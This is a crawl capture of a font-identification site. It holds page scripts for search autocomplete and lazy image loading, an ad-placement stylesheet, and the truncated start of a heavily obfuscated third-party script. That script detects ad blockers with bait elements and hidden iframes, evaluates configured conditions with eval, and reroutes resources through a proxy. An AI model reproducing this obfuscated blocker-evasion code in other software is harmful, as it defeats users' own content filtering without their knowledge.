            .addClass("tooltip")
            .text($(this).attr("data-original-title"))
            .appendTo("body")
            .fadeIn("fast");
        }
      },
      show: null,
      hide: {
        effect: "fade",
        duration: 200
      },
      open: function(event, ui) {
        ui.tooltip.hover(
          function() {
            $(this).stop(true).fadeTo(400, 1);
          },
          function() {
            $(this).fadeOut("400", function() {
              $(this).remove();
            });
          }
        );
      }
    });
  });
</script>
<script>

    var similar;
    function split( val ) {
      return val.split( /,\s*/ );
    }
    function extractLast( term ) {
      return split( term ).pop();
    }

 $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );
 

  $( document ).ajaxStop(function() {


  $( function() {

 
   
$( "#similartextid" )
      // don't navigate away from the field on tab when selecting an item
      .on( "keydown", function( event ) {
      
        if ( event.keyCode === $.ui.keyCode.TAB &&
            $( this ).autocomplete( "instance" ).menu.active ) {
          event.preventDefault();
        }

          if ($(this).attr('id')=='similartextid'){
            similar=0;
          }else{
            similar=1;
          }          
      })
      .autocomplete({
        source: function( request, response ) {

          $.getJSON( "/index.php", {
            p: "searchterm",
            s: '1',
            term: extractLast( request.term )
          }, response );
        },
        search: function() {
          // custom minLength
          var term = extractLast( this.value );
          if ( term.length < 2 ) {
            return false;
          }
        },
        focus: function() {
          // prevent value inserted on focus
          return false;
        },
        select: function( event, ui ) {
          //var terms = ( this.value + '<img height="15" src="'+this.img+'">');
          // remove the current input
          //terms.pop();
          // add the selected item
      var label = ui.item.url;

      window.location.href = label;          

          return false;
        },
        open: function(event, ui) {
          $(".ui-autocomplete").css("z-index", 10000);
        }               
      })
        .autocomplete( "instance" )._renderItem = function( ul, item ) {
        return $( "<div class='ui-menu-wfi'>"+item.id+". <span class='imgfix'><img src='"+item.img+"'></span><span class='imgfix1'>"+item.value+"</span></div>" ).appendTo( ul );
        };  
             
  } );


 } );
  </script>




<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/whatfontis-com/cls.css
body_size: 68
content:
body {
	--fsAddBuffer: 0px;
}
[id='whatfontis-com_incontent_1'],
[id='whatfontis-com_leaderboard_atf'],
[id='whatfontis-com_dynamic_incontent'],
[id='whatfontis-com_siderail_right_sticky'],
[id='whatfontis-com_siderail_right_atf'],
[id='whatfontis-com_results_IAI'],
[id='whatfontis-com_flying-carpet_position'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='whatfontis-com_dynamic_incontent'] {
		--height: 100px;
}
[id='whatfontis-com_flying-carpet_position'] {
		--height: 600px;
}
[id='whatfontis-com_leaderboard_atf'] {
		--height: 50px;
}
[id='whatfontis-com_results_IAI'] {
		--height: 100px;
}
@media only screen and (min-width: 768px) {
	[id='whatfontis-com_dynamic_incontent'] {
		--height: 90px;
	}
	[id='whatfontis-com_leaderboard_atf'] {
		--height: 90px;
	}
	[id='whatfontis-com_results_IAI'] {
		--height: 90px;
	}
}
@media only screen and (min-width: 1000px) {
	[id='whatfontis-com_incontent_1'] {
		--height: 280px;
	}
	[id='whatfontis-com_leaderboard_atf'] {
		--height: 90px;
	}
	[id='whatfontis-com_siderail_right_atf'] {
		--height: 600px;
	}
	[id='whatfontis-com_siderail_right_sticky'] {
		--height: 600px;
	}
}
@media only screen and (min-width: 1300px) {
	[id='whatfontis-com_siderail_right_atf'] {
		--height: 600px;
	}
	[id='whatfontis-com_siderail_right_sticky'] {
		--height: 600px;
	}
}
@media only screen and (min-width: 1400px) {
	[id='whatfontis-com_dynamic_incontent'] {
		--height: 250px;
	}
	[id='whatfontis-com_results_IAI'] {
		--height: 250px;
	}
}
@media only screen and (min-width: 1500px) {
	[id='whatfontis-com_siderail_right_atf'] {
		--height: 600px;
	}
	[id='whatfontis-com_siderail_right_sticky'] {
		--height: 600px;
	}
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
7fad7cc7-5470-4eea-ad70-29df04596dc3

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 184938
content:
function a2e(t,e){const r=a2t();return a2e=function(Z,O){Z=Z-0x1f2;let H=r[Z];return H;},a2e(t,e);}(function(t,e){const ZY=a2e,r=t();while(!![]){try{const Z=parseInt(ZY(0xb6f))/0x1+-parseInt(ZY(0x976))/0x2+-parseInt(ZY(0xf39))/0x3*(-parseInt(ZY(0x7b9))/0x4)+-parseInt(ZY(0x64b))/0x5*(-parseInt(ZY(0x1036))/0x6)+parseInt(ZY(0xa69))/0x7+-parseInt(ZY(0x799))/0x8+-parseInt(ZY(0x715))/0x9;if(Z===e)break;else r['push'](r['shift']());}catch(O){r['push'](r['shift']());}}}(a2t,0x4d6eb),((()=>{const PT=a2e;var t={0x23b5:(O,H,U)=>{'use strict';const ZF=a2e;U['d'](H,{'A':()=>m});let w='',M=ZF(0x1074);try{var W;w=null!==(W=document[ZF(0xae2)][ZF(0x1090)](ZF(0xee3)))&&void 0x0!==W?W:ZF(0xe35);const d=document[ZF(0xae2)][ZF(0x1090)](ZF(0x4ae))||document[ZF(0xae2)][ZF(0x1090)](ZF(0xc9f));d&&(M=new URL(d,window[ZF(0xb75)][ZF(0xa37)])[ZF(0xbc8)]);}catch(u){}const m={'version':ZF(0x68b),'sdkVersion':w,'endpoint':M,'env':ZF(0xc51),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(O,H,U)=>{'use strict';const O0=a2e;U['d'](H,{'R0':()=>m,'WH':()=>M,'qj':()=>W,'w4':()=>u,'z3':()=>d}),U(0xbb5);const w={'appendChild':Node[O0(0xd77)][O0(0xc49)],'insertBefore':Node[O0(0xd77)][O0(0x2b3)]};function M(p,V){const O1=O0;V[O1(0x786)]?w[O1(0x2b3)][O1(0x223)](V[O1(0x5af)],p,V[O1(0x786)]):w[O1(0xc49)][O1(0x223)](V[O1(0x305)],p);}function W(p){const O2=O0;w[O2(0xc49)][O2(0x223)](document[O2(0xf54)],p);}function m(p){const O3=O0,V=document[O3(0x1052)](p[O3(0xdd2)]);for(const y of p[O3(0xfcd)]())V[O3(0x698)](y,p[O3(0x1090)](y));return V[O3(0xe6b)]=p[O3(0xe6b)],V;}function d(){const O4=O0;try{if(null!=window[O4(0x2d5)][O4(0x48b)]&&O4(0xc41)===window[O4(0x2d5)][O4(0x48b)][O4(0xc41)][O4(0x633)])return!0x0;}catch(p){}return!0x1;}const u=p=>{const O5=O0;try{const V=new CSSStyleSheet();V[O5(0xddd)](O5(0x640));const y=V[O5(0x68e)][0x0][O5(0x29b)];V[O5(0x68e)][0x0][O5(0x29b)]=p;const P=V[O5(0x68e)][0x0][O5(0x29b)];return P===y||P[O5(0x1002)]()===p[O5(0x1002)]()?p:P;}catch(z){return p;}};},0xff7:(O,H,U)=>{'use strict';const O6=a2e;U['d'](H,{'FA':()=>G,'H4':()=>q,'Ki':()=>F,'jy':()=>J});var M=U(0x1d7d),W=U(0x4c5),V=U(0x215e),P=U(0x1974),z=U(0x1fbd),X=U(0x1b34),D=U(0xbb5),N=U(0x261a);let Q,B;const L=O6(0xe15),C=O6(0x577);let S=0x0;function I(){const O7=O6;return![O7(0x528)][O7(0xa00)](t0=>location[O7(0xd94)][O7(0xb68)](t0))&&!window[O7(0x617)];}function G(){const O8=O6;return W['A'][O8(0x7c6)](C)||S[O8(0x988)]();}async function q(t0){const O9=O6;return O9(0x735)===W['A'][O9(0x7c6)](O9(0x812),!0x1)||!(!(window[O9(0xb75)][O9(0x3c5)]+window[O9(0xb75)][O9(0xc1c)])[O9(0x3bd)](O9(0xe23))&&O9(0x735)!==W['A'][O9(0x7c6)](O9(0xe23),!0x1))||(void 0x0!==Q?Q:I()&&(0x0,X['aX'])()?(Q=!0x0,R(t0)[O9(0x9a3)](t1=>{const Ot=O9;let [t2,t3]=t1;Q=t2,S=t3,W['A'][Ot(0xff7)](C,S[Ot(0x988)]()),(0x0,X['uD'])(t2);}),!0x0):([Q,S]=await R(t0),W['A'][O9(0xff7)](C,S[O9(0x988)]()),(0x0,X['uD'])(Q),Q));}async function J(t0){const Oe=O6;return Oe(0x735)===W['A'][Oe(0x7c6)](Oe(0x812),!0x1)||(void 0x0!==B?B:I()&&![Oe(0x359)][Oe(0xa00)](t1=>location[Oe(0xd94)][Oe(0xb68)](t1))&&Oe(0x735)===W['A'][Oe(0x7c6)](L)?(j(t0)[Oe(0x9a3)](t1=>{const Or=Oe;B=t1,W['A'][Or(0xff7)](L,t1[Or(0x988)]());}),!0x0):(B=await j(t0),W['A'][Oe(0xff7)](L,B[Oe(0x988)]()),B));}async function R(t0){return await(async function(){const OZ=a2e;let t1=!0x1;try{const t2=document[OZ(0x1052)](OZ(0xba1));t2[OZ(0x698)]('id',OZ(0x61d)),document[OZ(0xf54)][OZ(0xc49)](t2),t2[OZ(0x698)](OZ(0xef8),OZ(0xa7f));const t3=['ad',OZ(0xfaf),OZ(0x61d),OZ(0xf11),OZ(0x830),OZ(0xc23),OZ(0xcd4),OZ(0x70b),OZ(0xb38),OZ(0xa42),OZ(0x813),OZ(0xfaa),OZ(0xe82),OZ(0xfd4),OZ(0x6b2),OZ(0x382),OZ(0x43d),OZ(0x75c),OZ(0x212)];for(const t4 of t3){t2[OZ(0x94a)]=t4,await(0x0,P['c'])(t6=>setTimeout(t6,0x1));const t5=window[OZ(0x2fa)](t2);if(OZ(0xb32)===t5[OZ(0x4ff)]||OZ(0xc01)===t5[OZ(0xc86)]){M['A'][OZ(0x575)](OZ(0x95f)),t1=!0x0;break;}}document[OZ(0xf54)][OZ(0x9db)](t2);}catch(t6){M['A'][OZ(0x575)](OZ(0xc29)[OZ(0x783)](t6));}return t1;}())?[!0x0,0x1]:await(async function(){const OO=a2e,t1=XMLHttpRequest[OO(0x988)]();return!(!t1[OO(0x3bd)](OO(0x570))||!t1[OO(0x3bd)](OO(0xfd7)))&&(M['A'][OO(0x575)](OO(0x234)),!0x0);}())?[!0x0,0x2]:await async function(t1){const OH=a2e,t2=[];if(t1){for(const t4 of t1)OH(0xc73)===t4[OH(0xabe)]&&t2[OH(0x32e)]({'url':t4[OH(0xd31)]});}const t3=window[OH(0xb75)][OH(0xd94)][OH(0xb68)](OH(0x908));return t3?t2[OH(0x32e)]({'url':OH(0xb21)}):(t2[OH(0x32e)]({'url':OH(0xf90),'mustIncludeStrings':[OH(0x830)],'mustExcludeStrings':[OH(0x8c9)]}),V['A'][OH(0x68a)]()||t2[OH(0x32e)]({'url':OH(0xe50),'mustIncludeStrings':[OH(0x106e)],'mustExcludeStrings':[OH(0x8c9)]})),(await Promise[OH(0x587)]([...t2[OH(0xb9c)](t5=>T(t5[OH(0xd31)],t5[OH(0x586)],t5[OH(0x598)])),t3?K():Y()]))[OH(0xa00)](t5=>t5);}(t0)?[!0x0,0x3]:[!0x1,0x0];}async function j(t0){const Om=O6;return!await async function(t1){const OU=a2e,t2=t1[OU(0x911)]||[],t3=await Promise[OU(0x587)](t1[OU(0xd31)][OU(0xb9c)](async t4=>{const OW=OU;try{return await(0x0,P['c'])((t5,t6)=>{const Ow=a2e;if(Ow(0x27c)===t1[Ow(0xabe)]){const t7=new XMLHttpRequest();t7[Ow(0x530)](Ow(0xf4a),()=>{const OM=Ow;0x4===t7[OM(0x349)]&&(t7[OM(0x2ef)]>=0xc8&&t7[OM(0x2ef)]<0x12c||t2[OM(0x3bd)](t7[OM(0x2ef)])?t5():t6());}),t7[Ow(0x530)](Ow(0x5c5),()=>t6()),t7[Ow(0x961)](Ow(0xeef),t4),t7[Ow(0x847)]();}else{if(Ow(0x686)===t1[Ow(0xabe)]){if(V['A'][Ow(0xe0f)]())T(t4)[Ow(0x9a3)](t8=>t8?t6():t5())[Ow(0x674)](t6);else{const t8=new Image();t8[Ow(0x530)](Ow(0x4a9),()=>t5()),t8[Ow(0x530)](Ow(0x5c5),()=>t6()),t8[Ow(0xc9f)]=t4;}}else{if(Ow(0xa25)===t1[Ow(0xabe)]){const t9=document[Ow(0x1052)](Ow(0xa25));t9[Ow(0x530)](Ow(0x4a9),()=>t5()),t9[Ow(0x530)](Ow(0x5c5),()=>t6()),t9[Ow(0xc9f)]=t4,document[Ow(0xf54)][Ow(0xc49)](t9);}}}}),!0x0;}catch(t5){return(0x0,z['I1'])()?(M['A'][OW(0x575)](OW(0x3ca)[OW(0x783)](t1[OW(0xd31)])),!0x0):(M['A'][OW(0x575)](OW(0x76f)[OW(0x783)](t1[OW(0xd31)],OW(0xfef))),!0x1);}}));return t3[0x0]!==t3[0x1];}(null!=t0?t0:{'type':Om(0x686),'url':[Om(0x205),Om(0x924)]});}async function T(t0){const Od=O6;let t1=arguments[Od(0x334)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],t2=arguments[Od(0x334)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const t3=await D['A'][Od(0x7c6)]()[Od(0xd03)][Od(0x223)](window,t0);if(t3[Od(0x792)])return!0x0;if(null===t3[Od(0xb6e)]&&Od(0xd0d)===t3[Od(0xabe)])return!0x0;if(t3[Od(0x2ef)]<0xc8||t3[Od(0x2ef)]>=0x12c)return!0x0;const t4=await t3[Od(0x272)]();if(0x0===t4[Od(0x334)])return!0x0;if(!t1[Od(0x614)](t5=>t4[Od(0x3bd)](t5)))return!0x0;if(t2[Od(0xa00)](t5=>t4[Od(0x3bd)](t5)))return!0x0;}catch(t5){return(0x0,z['I1'])()?(M['A'][Od(0x575)](Od(0xcd2)[Od(0x783)](t0)),!0x1):(M['A'][Od(0x575)](Od(0x5c4)[Od(0x783)](t0,Od(0xdb7))),!0x0);}return!0x1;}async function K(){const Ou=O6,t0=document[Ou(0x1052)](Ou(0x4ce)),t1=await(0x0,P['c'])((t2,t3)=>{const Op=Ou;var t4;t0[Op(0xef8)][Op(0x4c4)](Op(0x4b9),'0'),t0[Op(0xef8)][Op(0x4c4)](Op(0x9f3),'0'),t0[Op(0xef8)][Op(0x4c4)](Op(0xc86),Op(0xc01)),t0[Op(0xef8)][Op(0x4c4)](Op(0x449),Op(0xb32)),document[Op(0xf54)][Op(0xc49)](t0);const t5=null===(t4=N['A'][Op(0x7c6)](window)[Op(0xb62)][Op(0x7c6)][Op(0x223)](t0,window))||void 0x0===t4?void 0x0:t4[Op(0x256)];if(!t5)return t2(!0x1);t5[Op(0x4f4)][Op(0x961)](),t5[Op(0x4f4)][Op(0xdb1)](Op(0x210)),t5[Op(0x4f4)][Op(0xf86)]();const t6=t5[Op(0x4f4)][Op(0x1052)](Op(0xa25));t6[Op(0x698)](Op(0xc9f),Op(0xb21)),t6[Op(0x530)](Op(0x4a9),()=>t2(!0x1)),t6[Op(0x530)](Op(0x5c5),()=>t2(!0x0)),t5[Op(0x4f4)][Op(0xf54)][Op(0xc49)](t6);});return t0[Ou(0x5f6)](),t1;}async function Y(){const OV=O6,t0=document[OV(0x1052)](OV(0x4ce)),t1=await(0x0,P['c'])((t2,t3)=>{const On=OV;var t4;t0[On(0xef8)][On(0x4c4)](On(0x4b9),'0'),t0[On(0xef8)][On(0x4c4)](On(0x9f3),'0'),t0[On(0xef8)][On(0x4c4)](On(0xc86),On(0xc01)),t0[On(0xef8)][On(0x4c4)](On(0x449),On(0xb32)),document[On(0xf54)][On(0xc49)](t0);const t5=null===(t4=N['A'][On(0x7c6)](window)[On(0xb62)][On(0x7c6)][On(0x223)](t0,window))||void 0x0===t4?void 0x0:t4[On(0x256)];if(!t5)return t2(!0x0);t5[On(0x4f4)][On(0x961)](),t5[On(0x4f4)][On(0xdb1)](On(0x210)),t5[On(0x4f4)][On(0xf86)]();const t6=t5[On(0x4f4)][On(0x1052)](On(0xa25));t6[On(0x698)](On(0xc9f),On(0xf90)),t6[On(0x530)](On(0x4a9),()=>{const Oy=On;try{var t7;const t8=t5[Oy(0x830)];if(!t8)return t2(!0x0);if(!(null===(t7=Object[Oy(0xce1)](t8,Oy(0x283)))||void 0x0===t7?void 0x0:t7[Oy(0xff7)]))return t2(!0x0);t2(!0x1);}catch(t9){return t2(!0x0);}}),t6[On(0x530)](On(0x5c5),()=>t2(!0x0)),t5[On(0x4f4)][On(0xf54)][On(0xc49)](t6);});return t0[OV(0x5f6)](),t1;}function F(){const OP=O6,t0=W['A'][OP(0x7c6)](OP(0x9d1),!0x1,OP(0xaa7));return!!t0&&!!t0[OP(0xd57)](',')[0x4];}},0x215e:(O,H,U)=>{'use strict';const Ol=a2e;U['d'](H,{'A':()=>w});class w{static[Ol(0xc41)](){const Oz=Ol;try{if(null!=window[Oz(0x2d5)][Oz(0x48b)]&&Oz(0xc41)===window[Oz(0x2d5)][Oz(0x48b)][Oz(0xc41)][Oz(0x633)])return!0x0;}catch(M){}return!0x1;}static[Ol(0x68a)](){const OX=Ol;try{if(w[OX(0xc41)]())return!0x1;const M=navigator[OX(0x419)][OX(0x1002)](),W=[OX(0x68c)];return![OX(0xff8),OX(0xfc8),OX(0xa58),OX(0xb23),OX(0x48e),OX(0xccb),OX(0x75d),OX(0x7d4),OX(0x93e),OX(0x91a),OX(0x7e9),OX(0xb25),OX(0x8af)][OX(0xa00)](m=>M[OX(0x3bd)](m))&&W[OX(0xa00)](m=>M[OX(0x3bd)](m));}catch(m){}return!0x1;}static[Ol(0x77e)](){const OD=Ol;try{if(w[OD(0xc41)]())return!0x1;const M=navigator[OD(0x419)][OD(0x1002)]();if(M[OD(0x3bd)](OD(0xcf4))||M[OD(0x3bd)](OD(0xff6)))return!0x0;const W=[OD(0x93e)];return![OD(0xff8),OD(0xfc8),OD(0xa58),OD(0xb23),OD(0x48e),OD(0xccb),OD(0x75d),OD(0x7d4),OD(0x91a),OD(0x7e9),OD(0xb25),OD(0x8af)][OD(0xa00)](m=>M[OD(0x3bd)](m))&&W[OD(0xa00)](m=>M[OD(0x3bd)](m));}catch(m){}return!0x1;}static[Ol(0xe0f)](){const Ok=Ol;try{const M=navigator[Ok(0x419)][Ok(0x1002)]();return M[Ok(0x3bd)](Ok(0x891))&&M[Ok(0x3bd)](Ok(0x261));}catch(W){}return!0x1;}static[Ol(0xdee)](){const ON=Ol;try{return navigator[ON(0x419)][ON(0x1002)]()[ON(0x3bd)](ON(0x9bc));}catch(M){}return!0x1;}static[Ol(0x4d1)](){const OQ=Ol;return navigator[OQ(0x419)][OQ(0x1002)]()[OQ(0x3bd)](OQ(0x4b5));}}},0x140b:(O,H,U)=>{'use strict';const Og=a2e;U['d'](H,{'H':()=>d,'f':()=>u});var w=U(0x4c5);const M=Og(0x439),W=0x927c0,m=()=>{const OB=Og,p=w['A'][OB(0x7c6)](M);if(p)try{const V=Date[OB(0xdfc)](),y=JSON[OB(0xcf1)](atob(p))[OB(0xf06)](P=>P[OB(0x62a)]+W>V);w['A'][OB(0xff7)](M,btoa(JSON[OB(0x572)](y)));}catch(P){}},d=p=>{const Ov=Og;m();const V=w['A'][Ov(0x7c6)](M);if(V)try{const y=JSON[Ov(0xcf1)](atob(V)),P=Date[Ov(0xdfc)](),z=y[Ov(0x580)](X=>X[Ov(0xd31)]===p);if(!z||z[Ov(0x62a)]+W<P)return;return z[Ov(0xaa1)];}catch(X){return;}},u=(p,V)=>{const OL=Og;m();const y=w['A'][OL(0x7c6)](M);try{const P=y?JSON[OL(0xcf1)](atob(y)):[],z=P[OL(0xa5f)](X=>X[OL(0xd31)]===p);-0x1!==z?(P[z][OL(0xaa1)]=V,P[z][OL(0x62a)]=Date[OL(0xdfc)]()):P[OL(0x32e)]({'url':p,'timestamp':Date[OL(0xdfc)](),'blocked':V}),w['A'][OL(0xff7)](M,btoa(JSON[OL(0x572)](P)));}catch(X){}};},0x1fc3:(O,H,U)=>{'use strict';const Ob=a2e;U['d'](H,{'A1':()=>k,'AG':()=>D,'M5':()=>h,'VE':()=>L,'VL':()=>l,'vR':()=>Q,'z9':()=>P});var w=U(0x6f7),M=U(0x23b5),W=U(0x261a),m=U(0x1fae),d=U(0x1791),u=U(0x14a1),p=U(0x1d7d),V=U(0x215e),n=U(0x197c),y=U(0x140b);function P(E){const Oh=a2e,C=null==E?void 0x0:E[Oh(0xb9c)]((s,S)=>({'autoRecovery':s,'configIndex':S}))[Oh(0xf06)](s=>{const OE=Oh;let {autoRecovery:S}=s;return S[OE(0xc3e)];})[Oh(0x580)](s=>{const OC=Oh;let {autoRecovery:S}=s;if(!S[OC(0xc33)])return!0x0;try{if(eval(S[OC(0xc33)][OC(0x5ce)]))return!0x0;}catch(o){p['A'][OC(0x575)](OC(0x466),o);}return!0x1;});return C;}function l(E,C,s){const Os=a2e;try{const S=(0x0,w['Wq'])({'protectUrlContext':C,'url':s,'kind':w['MN'][Os(0x317)],'endpoint':M['A'][Os(0xd71)]}),f=Os(0x84d)[Os(0x783)](S,'\x22]');if(!W['A'][Os(0x7c6)](E)[Os(0x947)][Os(0x223)](E[Os(0x4f4)][Os(0xf54)],f)){const I=E[Os(0x4f4)][Os(0x1052)](Os(0x58e));I[Os(0x8de)]=Os(0xce6),I['as']=Os(0xa25),W['A'][Os(0x7c6)](E)[Os(0x81c)][Os(0xff7)][Os(0x223)](I,S),E[Os(0x4f4)][Os(0xf54)][Os(0xc49)](I);}}catch(a){}}const z=[];let X=!0x1;function D(E,C,s){const OS=a2e;z[OS(0x32e)](s),X||(X=!0x0,function S(){const Oo=OS,f=z[Oo(0x36a)]();if(!f)return void(X=!0x1);const I=E[Oo(0x4f4)][Oo(0x1052)](Oo(0xa25));I[Oo(0xc9f)]=(0x0,w['Wq'])({'protectUrlContext':C,'url':f[Oo(0xc9f)],'kind':w['MN'][Oo(0x317)],'endpoint':M['A'][Oo(0xd71)]});for(const {name:a,value:G}of Array[Oo(0x34f)](f[Oo(0x5bd)]))Oo(0xc9f)!==a&&I[Oo(0x698)](a,G);f[Oo(0x8b8)]||f[Oo(0x6b8)]?(I[Oo(0x530)](Oo(0x4a9),()=>{const Of=Oo;f[Of(0xc10)](new Event(Of(0x4a9)));}),I[Oo(0x530)](Oo(0x5c5),()=>{const OI=Oo,q=new Event(OI(0x5c5));q[OI(0xb93)]=!0x0,f[OI(0xc10)](q);}),E[Oo(0x4f4)][Oo(0xf54)][Oo(0xc49)](I),S()):(I[Oo(0x530)](Oo(0x4a9),()=>{const Oa=Oo;f[Oa(0xc10)](new Event(Oa(0x4a9))),S();}),I[Oo(0x530)](Oo(0x5c5),()=>{const OG=Oo,q=new Event(OG(0x5c5));q[OG(0xb93)]=!0x0,f[OG(0xc10)](q),S();}),E[Oo(0x4f4)][Oo(0xf54)][Oo(0xc49)](I));}());}async function k(E,C,s){const Oq=a2e,S=(0x0,y['H'])(s);if(void 0x0!==S)return N(E,C,s)[Oq(0x9a3)](I=>{(0x0,y['f'])(s,I);}),S;const f=await N(E,C,s);return(0x0,y['f'])(s,f),f;}async function N(E,C,s){const OJ=a2e;if(V['A'][OJ(0x77e)]()&&V['A'][OJ(0x4d1)]())return await(0x0,n['p'])(C,s);const S=E[OJ(0x4f4)][OJ(0x1052)](OJ(0x58e));S[OJ(0x8de)]=OJ(0xce6),S['as']=OJ(0xa25),W['A'][OJ(0x7c6)](E)[OJ(0x81c)][OJ(0xff7)][OJ(0x223)](S,s);const f=new Promise(I=>{const OR=OJ;S[OR(0x530)](OR(0x4a9),()=>{const Oi=OR;try{E[Oi(0x4f4)][Oi(0xf54)][Oi(0x9db)](S);}catch(a){}I(!0x1);}),S[OR(0x530)](OR(0x5c5),()=>{const Ox=OR;try{E[Ox(0x4f4)][Ox(0xf54)][Ox(0x9db)](S);}catch(a){}I(!0x0);});});return E[OJ(0x4f4)][OJ(0xf54)][OJ(0xc49)](S),f;}function Q(E,C,s){const Oj=a2e;if(s[Oj(0xa37)]&&s[Oj(0xd4d)]instanceof Element&&!s[Oj(0xd4d)][Oj(0x414)]){s[Oj(0xd4d)][Oj(0x414)]=!0x0;const S=(0x0,w['Wq'])({'protectUrlContext':E,'url':s[Oj(0xa37)],'kind':w['MN'][Oj(0x7be)],'endpoint':M['A'][Oj(0xd71)]}),f=C[Oj(0x4f4)][Oj(0x1052)](Oj(0x58e));Array[Oj(0x34f)](s[Oj(0xd4d)][Oj(0x5bd)])[Oj(0xf4f)](I=>{const OT=Oj;f[OT(0x698)](I[OT(0x633)],I[OT(0x5cb)]);}),W['A'][Oj(0x7c6)](C)[Oj(0x81c)][Oj(0xff7)][Oj(0x223)](f,S),f[Oj(0x414)]=!0x0,s[Oj(0xd4d)][Oj(0x458)](Oj(0x558),f);}}const g=[Ob(0xaf4),Ob(0x84b),Ob(0x102d),Ob(0xcae),Ob(0x101b),Ob(0x1fd),Ob(0x509),Ob(0xe13),Ob(0x257),Ob(0xc54),Ob(0xd2e),Ob(0x8ec)],B=0x3,v=E=>{const OA=Ob;var C;if(OA(0xb32)!==E[OA(0xef8)][OA(0x4ff)]||!E[OA(0x9ab)][OA(0x3bd)](OA(0x802)))return!0x1;if(E[OA(0x9ab)][OA(0x334)]>0x2710)return!0x0;const s=null!==(C=E[OA(0x29b)])&&void 0x0!==C?C:'';return g[OA(0xf06)](S=>s[OA(0x3bd)](S))[OA(0x334)]>=B;},L=(E,C,S)=>{const Oc=Ob,f=x=>(0x0,m['Bo'])(C,x),I=x=>(0x0,m['pI'])(C,x),G=x=>(0x0,m['yu'])(C,x);try{for(const x of Array[Oc(0x34f)](S))if(x instanceof CSSStyleRule){if(!0x0!==x[Oc(0x414)]){var q;if(!v(x)||null!==(q=C[Oc(0xcec)])&&void 0x0!==q&&q[Oc(0xa00)](j=>{const OK=Oc;var T;return null===(T=x[OK(0x29b)])||void 0x0===T?void 0x0:T[OK(0x3bd)](j);})){var J,R;const j=(0x0,d['Qw'])({'protectUrlContext':E,'selector':null!==(J=x[Oc(0x29b)])&&void 0x0!==J?J:'','idFilter':T=>(0x0,m['Bo'])(C,T),'attributeFilter':T=>(0x0,m['yu'])(C,T)});x[Oc(0x29b)]=null!==(R=x[Oc(0x29b)])&&void 0x0!==R&&R[Oc(0x3bd)](Oc(0x818))?j:''[Oc(0x783)](x[Oc(0x29b)],',')[Oc(0x783)](j);}for(let T=0x0;T<x[Oc(0xef8)][Oc(0x334)];T++){const b=x[Oc(0xef8)][T],A=x[Oc(0xef8)][b];Oc(0xd2b)==typeof A&&A[Oc(0x3bd)](Oc(0xb4a))&&(x[Oc(0xef8)][b]=(0x0,d['oY'])({'protectUrlContext':E,'value':A,'idFilter':f,'urlFilter':I,'attributeFilter':G}));}}L(E,C,x[Oc(0x68e)]),x[Oc(0x414)]=!0x0;}else(x instanceof CSSMediaRule||x instanceof CSSSupportsRule)&&(!0x0!==x[Oc(0x414)]&&L(E,C,x[Oc(0x68e)]),x[Oc(0x414)]=!0x0);}catch(K){}},h=(E,C,S)=>{const OY=Ob;if(!(S instanceof Element))return;const f=W['A'][OY(0x7c6)](window)[OY(0x1000)][OY(0x7c6)][OY(0x223)](S);if((0x0,m['ts'])(C,f)){const R=W['A'][OY(0x7c6)](window)[OY(0x28b)][OY(0x7c6)][OY(0x223)](S),x=OY(0x747)+(0x0,u['md'])(f[OY(0x1002)]()),j=new 